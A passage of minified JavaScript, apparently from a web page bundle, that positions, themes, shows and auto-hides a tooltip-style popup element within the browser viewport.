r.replaceChildren=="function")r.replaceChildren(s,l);else{for(;r.firstChild;)r.removeChild(r.firstChild);r.appendChild(s),r.appendChild(l)}}r.className=n,r.style.top="",r.style.left="",r.style.right="",r.style.bottom="",r.style.transform="",r.style.transform="",r.style.setProperty("--arrow-x",""),r.style.setProperty("--arrow-y",""),setTimeout(()=>{r.classList.add("show"),Ie==="dark"?(r.classList.add("dark-theme"),r.classList.remove("light-theme")):(r.classList.add("light-theme"),r.classList.remove("dark-theme")),setTimeout(()=>{let s=r.getBoundingClientRect(),l=t.getBoundingClientRect(),m="translateX(-50%)",u=0,i=0;s.left<0&&(u=-s.left+8),s.right>window.innerWidth&&(u=window.innerWidth-s.right-8),s.top<0&&(i=-s.top+8),s.bottom>window.innerHeight&&(i=window.innerHeight-s.bottom-8),n==="bottom"&&(i+=10),n==="top"&&(i-=10),u!==0||i!==0?r.style.transform=`${m} translate(${u}px, ${i}px)`:r.style.transform=m;let p;(n==="bottom"||n==="top")&&(p=l.left+l.width/2-(s.left+u)),p=Math.max(16,Math.min(s.width-16,p)),r.style.setProperty("--arrow-x",`${p}px`)},50),setTimeout(()=>{r.classList.remove("show")},1e4)},100)}function vt(){return r&&r.classList.contains("show")}bt()})();})();
